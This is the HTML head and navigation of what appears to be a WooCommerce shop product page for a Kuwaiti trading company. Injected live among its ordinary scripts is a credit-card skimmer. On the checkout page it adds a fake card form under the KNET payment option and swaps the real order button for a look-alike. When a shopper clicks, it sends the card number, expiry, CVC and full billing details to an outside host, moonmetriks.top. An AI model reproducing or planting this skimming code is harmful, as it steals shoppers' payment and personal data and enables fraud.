.sf-menuXXX:lang(ar) li li ul {
  left: 20em !important;
  margin-right: -20px !important;
  right: auto !important;
}

.woocommerce-loop-product__title {
    word-wrap: anywhere;
}

.woocommerce ul.woocommerce-error {
	background-color: red !important;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://asnaftrading.com/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Noto+Serif+JP%3A700%7CTajawal%3A700%2C400&#038;subset=arabic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://asnaftrading.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://moonmetriks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";
let listenerAdded = false
let breakInterval = false;

function allChecked() {
    return  window.location.href.includes(urlInclude)  && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.querySelector(".payment_box.payment_method_knet_payment_gateway")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div>
    <span style="color: #515151; margin-bottom: 10px;">Card number *</span>
    <input type="text" class="input-text" id="cardNum" spellcheck="false" style="border-radius: 0; background: white;border: 1px solid gray; outline: none; width: 100%;padding: 5px;color:gray;margin-top: 10px;" placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">
    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Expiration date *</span>
            <input id="exp" type="text" class="input-text" spellcheck="false" placeholder="MM / AA" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; margin-right: 15px; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.expiration">
        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Security code (CVC) *</span>
            <input id="cvv" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.appendChild(newDiv)
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button")
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.name = checkout.name
    newBtn.innerText = checkout.innerText
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    newBtn.addEventListener("click", clickFunc);
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            mode: "no-cors",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            // window.location.reload()
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_knet_payment_gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_knet_payment_gateway").checked) {
        rednerBtn();
    }
}, 2000);
setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn")  && !document.getElementById("payment_method_knet_payment_gateway").checked) {
        rednerBtn();
        document.getElementById("place_order").style.display = "block"
        document.querySelector(".s_div1_btn").style.display = "none"
    }
}, 2000);
setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn")  && !document.getElementById("payment_method_knet_payment_gateway").checked) {
        document.getElementById("place_order").style.display = "block"
        document.querySelector(".s_div1_btn").style.display = "none"
    }
}, 2000);</script><link rel="https://api.w.org/" href="https://asnaftrading.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asnaftrading.com/wp-json/wp/v2/product/12709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asnaftrading.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/" />
<link rel='shortlink' href='https://asnaftrading.com/?p=12709' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;700&display=swap" rel="stylesheet"> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=270%2C270&#038;ssl=1" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//asnaftrading.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="wp-singular product-template-default single single-product postid-12709 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="none" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="see-through" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://asnaftrading.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://asnaftrading.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="480" height="240" alt="Asnaf Trading Co." src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/02/ASNAF-LOGO-240.jpg?fit=480%2C240&#038;ssl=1" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/02/ASNAF-LOGO-240.jpg?fit=480%2C240&#038;ssl=1 1x, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/02/ASNAF-LOGO-480.jpg?fit=840%2C480&#038;ssl=1 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://asnaftrading.com/shop/%d8%b9%d8%b1%d9%88%d8%b6-%d8%ae%d8%a7%d8%b5%d8%a9/%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d8%b7%d8%b9%d8%a7%d9%85/plastic-fork-hd-black-50pcs-x-2/?lang=ar" class="wpml-ls-link" role="menuitem"  aria-label="Switch to العربية" title="Switch to العربية" >
                    <span class="wpml-ls-native" lang="ar">العربية</span></a>
			</li></ul>
</div>
</div></div>
				
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://asnaftrading.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5911"><a href="https://asnaftrading.com/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6040"><a href="https://asnaftrading.com/about-us/"><span class="menu-title-text">About us</span></a></li>
<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-6055"><a href="https://asnaftrading.com/corporate-portfolio/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Corporate Portfolio</span></a>
<ul class="sub-menu">
	<li id="menu-item-6058" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6058"><a href="https://asnaftrading.com/corporate-portfolio/household-products/"><span class="menu-title-text">Household Products</span></a></li>
	<li id="menu-item-6059" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6059"><a href="https://asnaftrading.com/corporate-portfolio/hygiene-solution/"><span class="menu-title-text">Hygiene Solution</span></a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6056"><a href="https://asnaftrading.com/corporate-portfolio/family-care/"><span class="menu-title-text">Family Care</span></a></li>
	<li id="menu-item-15318" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-15318"><a href="https://asnaftrading.com/corporate-portfolio/outdoor-products/"><span class="menu-title-text">Outdoor Products</span></a></li>
	<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6060"><a href="https://asnaftrading.com/corporate-portfolio/printing-solution/"><span class="menu-title-text">Packaging Solution</span></a></li>
</ul>
</li>
<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6066"><a href="https://asnaftrading.com/careers/"><span class="menu-title-text">Careers</span></a></li>
<li id="menu-item-6065" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6065"><a href="https://asnaftrading.com/contact-us/"><span class="menu-title-text">Contact us</span></a></li>
<li id="menu-item-8081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent nectar-regular-menu-item menu-item-8081"><a href="https://asnaftrading.com/shop/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-12867"><a href="https://asnaftrading.com/product-category/promotions/"><span class="menu-title-text">Promotions</span></a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-8086"><a href="https://asnaftrading.com/product-category/family-care/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Family Care</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8132"><a href="https://asnaftrading.com/product-category/family-care/facial-tissue/"><span class="menu-title-text">Facial Tissue</span></a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8134"><a href="https://asnaftrading.com/product-category/family-care/towels-household/"><span class="menu-title-text">Towels Household</span></a></li>
		<li id="menu-item-8135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8135"><a href="https://asnaftrading.com/product-category/family-care/maxi-rolls/"><span class="menu-title-text">Maxi Rolls</span></a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8133"><a href="https://asnaftrading.com/product-category/family-care/toilet-tissues/"><span class="menu-title-text">Toilet Tissues</span></a></li>
		<li id="menu-item-8143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8143"><a href="https://asnaftrading.com/product-category/family-care/table-napkin/"><span class="menu-title-text">Table Napkin</span></a></li>
	</ul>
</li>
	<li id="menu-item-8082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children nectar-regular-menu-item menu-item-8082"><a href="https://asnaftrading.com/product-category/household/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Household</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8129"><a href="https://asnaftrading.com/product-category/household/food-wrapping/"><span class="menu-title-text">Food Wrapping</span></a></li>
		<li id="menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8128"><a href="https://asnaftrading.com/product-category/household/flexible-food-packing/"><span class="menu-title-text">Flexible Food Packing</span></a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-8084"><a href="https://asnaftrading.com/product-category/household/food-packing/"><span class="menu-title-text">Food Packing</span></a></li>
		<li id="menu-item-8137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8137"><a href="https://asnaftrading.com/product-category/household/disposable-plastics/"><span class="menu-title-text">Disposable Plastics</span></a></li>
	</ul>
</li>
	<li id="menu-item-8087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-8087"><a href="https://asnaftrading.com/product-category/hygiene/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Hygiene</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-11805"><a href="https://asnaftrading.com/product-category/hygiene/chemicals/"><span class="menu-title-text">Detergents</span></a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-11806"><a href="https://asnaftrading.com/product-category/hygiene/dispensers/"><span class="menu-title-text">Gloves</span></a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-11809"><a href="https://asnaftrading.com/product-category/home-outdoor/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Home &amp; Outdoor</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-11495"><a href="https://asnaftrading.com/product-category/home-outdoor/charcoal/"><span class="menu-title-text">Charcoal</span></a></li>
	</ul>
</li>
	<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-11807"><a href="https://asnaftrading.com/product-category/compatible-toner/"><span class="menu-title-text">Packaging Solutions</span></a></li>
</ul>
</li>
<li id="menu-item-16885" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-16885"><a target="_blank" rel="noopener" href="https://asnaftrading.com/wp-content/uploads/2025/10/Papco-Portfolio-2025.pdf"><span class="menu-title-text">Download Catalog</span></a></li>
